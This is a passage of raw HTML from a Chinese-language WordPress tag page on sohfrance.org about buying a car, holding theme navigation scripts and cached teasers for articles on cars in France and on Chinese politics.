                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_21" data-td_block_id="tdi_15" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header td-pb-padding-side">
                                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sohfrance.org/">家</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">标签</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">买车</span></div>
                                <h1 class="entry-title td-page-title">
                                    <span>标签: 买车</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/132001.html/"  rel="bookmark" class="td-image-wrap " title="在法国养车贵？这几个省钱的方法告诉你" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/car-copie-scaled.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/car-copie-scaled.jpg?w=1200&ssl=1 1200w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/car-copie-scaled.jpg?w=300&ssl=1 300w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/car-copie-scaled.jpg?w=768&ssl=1 768w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/car-copie-scaled.jpg?w=1536&ssl=1 1536w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/car-copie-scaled.jpg?w=556&ssl=1 556w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/car-copie-scaled.jpg?w=80&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/car-copie-scaled.jpg?w=100&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/car-copie-scaled.jpg?w=180&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/car-copie-scaled.jpg?w=238&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/car-copie-scaled.jpg?w=265&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/car-copie-scaled.jpg?w=530&ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/car-copie-scaled.jpg?w=640&ssl=1 640w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/car-copie-scaled.jpg?w=681&ssl=1 681w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="在法国养车贵？这几个省钱的方法告诉你" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/132001.html/"  rel="bookmark" title="在法国养车贵？这几个省钱的方法告诉你">在法国养车贵？这几个省钱的方法告诉你</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/123721.html/"  rel="bookmark" class="td-image-wrap " title="明年买车更划算 最高节省1万欧元 法国新出买车奖金" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/electric-car-1458836_1920-scaled.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/electric-car-1458836_1920-scaled.jpg?w=80&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/electric-car-1458836_1920-scaled.jpg?w=100&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/electric-car-1458836_1920-scaled.jpg?w=180&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/electric-car-1458836_1920-scaled.jpg?w=238&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/electric-car-1458836_1920-scaled.jpg?w=265&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/electric-car-1458836_1920-scaled.jpg?w=530&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="明年买车更划算 最高节省1万欧元 法国新出买车奖金" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/123721.html/"  rel="bookmark" title="明年买车更划算 最高节省1万欧元 法国新出买车奖金">明年买车更划算 最高节省1万欧元 法国新出买车奖金</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/72695.html/"  rel="bookmark" class="td-image-wrap " title="中国人的钱去哪了？" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/5-73.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/5-73.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/5-73.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/5-73.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/5-73.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/5-73.jpg?zoom=3&resize=100%2C75&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="中国人的钱去哪了？" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/72695.html/"  rel="bookmark" title="中国人的钱去哪了？">中国人的钱去哪了？</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>投稿、联系：<a href="mailto:contact@sohfrance.org">contact@sohfrance.org</a></p>
<p>&nbsp;</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block">
<pre class="wp-block-preformatted"></pre>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "14744";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "2949";
tdBlocksArray.push(block_tdi_23);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  